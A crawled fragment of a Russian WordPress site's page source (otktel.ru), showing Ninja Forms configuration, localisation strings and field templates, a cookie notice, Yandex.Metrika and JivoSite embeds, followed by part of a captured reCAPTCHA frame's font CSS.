submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/otktel.ru\/wp-admin\/admin-ajax.php","ajaxNonce":"98d0844311","requireBaseUrl":"https:\/\/otktel.ru\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0434\u0430\u0442\u0443!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"$","fieldsMarkedRequired":"\u041f\u043e\u043b\u044f, \u043f\u043e\u043c\u0435\u0447\u0435\u043d\u043d\u044b\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u043c <span class=\"ninja-forms-req-symbol\">*<\/span>, \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b \u043a \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044e","thousands_sep":"\u00a0","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","nextMonth":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"weekdaysMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/otktel.ru\/wp-admin\/admin-ajax.php","ajaxNonce":"98d0844311","requireBaseUrl":"https:\/\/otktel.ru\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/ninja-forms/assets/js/min/front-end.js?ver=3.6.34.1" id="nf-front-end-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/ninja-forms-layout-styles-develop/layouts/assets/js/min/front-end.js?ver=3.0.25" id="nf-layout-front-end-js"></script>

		<!-- Cookie Notice plugin v2.5.6 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Мы используем cookies для наилучшего представления нашего сайта.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Согласен" style="background-color: #00a99d">Согласен</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Нет" style="background-color: #00a99d">Нет</a><a href="https://otktel.ru/agreement/" target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Политика конфиденциальности" style="background-color: #00a99d">Политика конфиденциальности</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div>
</script>
<script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-textbox" type="text/template">
	<input
			type="text"
			value="{{{ _.escape( data.value ) }}}"
			class="{{{ data.renderClasses() }}} nf-element"
			{{{ data.renderPlaceholder() }}}
			{{{ data.maybeDisabled() }}}
			{{{ data.maybeInputLimit() }}}

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocomplete && -1 < [ 'city', 'zip' ].indexOf( data.type ) ){ #>
				name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
				autocomplete="on"
			<# } else { #>
				name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
				{{{ data.maybeDisableAutocomplete() }}}
			<# } #>

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id='tmpl-nf-field-input' type='text/template'>
    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-tel" type="text/template">
	<input
			type="tel"
			value="{{{ _.escape( data.value ) }}}"
			class="{{{ data.renderClasses() }}} nf-element"

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocompletes ){ #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
			autocomplete="tel"
			<# } else { #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
			{{{ data.maybeDisableAutocomplete() }}}
			<# } #>
			{{{ data.renderPlaceholder() }}}

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-textarea" type="text/template">
    <textarea id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}} {{{ data.maybeDisableAutocomplete() }}} {{{ data.maybeInputLimit() }}}
        aria-labelledby="nf-label-field-{{{ data.id }}}"

        {{{ data.maybeRequired() }}}
    >{{{ _.escape( data.value ) }}}</textarea>
</script>

<!-- Rich Text Editor Templates -->

<script id="tmpl-nf-rte-media-button" type="text/template">
    <span class="dashicons dashicons-admin-media"></span>
</script>

<script id="tmpl-nf-rte-link-button" type="text/template">
    <span class="dashicons dashicons-admin-links"></span>
</script>

<script id="tmpl-nf-rte-unlink-button" type="text/template">
    <span class="dashicons dashicons-editor-unlink"></span>
</script>

<script id="tmpl-nf-rte-link-dropdown" type="text/template">
    <div class="summernote-link">
        URL
        <input type="url" class="widefat code link-url"> <br />
        Text
        <input type="url" class="widefat code link-text"> <br />
        <label>
            <input type="checkbox" class="link-new-window"> {{{ nfi18n.fieldsTextareaOpenNewWindow }}}
        </label>
        <input type="button" class="cancel-link extra" value="Cancel">
        <input type="button" class="insert-link extra" value="Insert">
    </div>
</script>
<script id="tmpl-nf-field-html" type="text/template">
    {{{ data.value }}}
</script>


<script id="tmpl-nf-field-recaptcha" type="text/template">
	<input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="hidden" value="{{{ data.value }}}" />

	<div class="g-recaptcha" data-callback="nf_recaptcha_response_{{{ data.id }}}" data-theme="{{{ data.theme }}}" data-sitekey="{{{ data.site_key }}}" data-fieldid="{{{ data.id }}}" {{{ ( "invisible" == data.size ) ? 'data-size="invisible"' : '' }}}></div>
</script><script id="tmpl-nf-field-submit" type="text/template">

<# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}>

</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button>
</script><script id="tmpl-nf-field-hidden" type="text/template">
    <input type="hidden" id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}}>
</script>
<script id="tmpl-nf-field-firstname" type="text/template">
    <input
            type="text"
            value="{{{ _.escape( data.value ) }}}"
            class="{{{ data.renderClasses() }}} nf-element"

            id="nf-field-{{{ data.id }}}"
            <# if( ! data.disable_browser_autocompletes ){ #>
            name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
            autocomplete="given-name"
            <# } else { #>
            name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
            {{{ data.maybeDisableAutocomplete() }}}
            <# } #>
            {{{ data.renderPlaceholder() }}}

            aria-invalid="false"
            aria-describedby="nf-error-{{{ data.id }}}"
            aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-email" type="text/template">
	<input
			type="email"
			value="{{{ _.escape( data.value ) }}}"
			class="{{{ data.renderClasses() }}} nf-element"

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocompletes ){ #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
			autocomplete="email"
			<# } else { #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
			{{{ data.maybeDisableAutocomplete() }}}
			<# } #>
			{{{ data.renderPlaceholder() }}}
			{{{ data.maybeDisabled() }}}

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script>

</script>
<!-- Yandex.Metrika counter -->

<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(51854288, "init", {
        id:51854288,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51854288" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="//code.jivosite.com/widget.js" jv-id="aV8qCTC9FJ" async></script>

<script>
  jQuery( document ).ready( function() {
    jQuery( document )
    .on('click', 'input[type=button]', function() {
    ym(51854288,'reachGoal','zayvka_any_form');
    });
  });
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR&co=aHR0cHM6Ly9vdGt0ZWwucnU6NDQz&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=v8l2dv2trbta
body_size: 49715
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
